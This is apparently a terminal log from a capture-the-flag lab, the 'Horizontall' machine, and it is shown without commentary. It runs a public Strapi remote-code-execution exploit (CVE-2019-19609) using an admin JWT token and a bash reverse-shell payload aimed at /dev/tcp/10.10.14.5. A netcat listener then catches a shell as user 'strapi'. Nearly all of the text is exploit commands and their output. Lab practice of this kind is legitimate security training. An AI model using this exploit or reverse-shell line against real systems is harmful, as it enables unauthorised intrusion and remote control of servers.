 ❯ python3 ./50238.py http://api-prod.horizontall.htb:80 eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MywiaXNBZG1pbiI6dHJ1ZSwiaWF0IjoxNzI3NDM2ODQ2LCJleHAiOjE3MzA
wMjg4NDZ9.4meR_YNSdpDQXist3DXRx6q0Vq9sQqORYsYhExVO-Kg "bash -c 'bash -i >& /dev/tcp/10.10.14.5/4546 0>1'" 10.10.14.5
====================================
CVE-2019-19609 - Strapi RCE
------------------------------------
@David_Uton (M3n0sD0n4ld)
https://m3n0sd0n4ld.github.io/
====================================
[+] Successful operation!!!
listening on [any] 9999 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.11.105] 40058
who{"statusCode":400,"error":"Bad Request","message":[{"messages":[{"id":"An error occurred"}]}]}
~/Desktop/personal/horizontall/exploits took 3s ✔
❯ nc -nlvp 4546
listening on [any] 4546 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.11.105] 57552
bash: cannot set terminal process group (1975): Inappropriate ioctl for device
bash: no job control in this shell
strapi@horizontall:~/myapi$ exit